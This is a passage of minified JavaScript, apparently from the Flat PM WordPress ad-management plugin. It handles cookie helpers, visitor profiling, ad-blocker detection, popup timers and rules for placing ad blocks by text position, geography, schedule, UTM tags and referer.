s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var 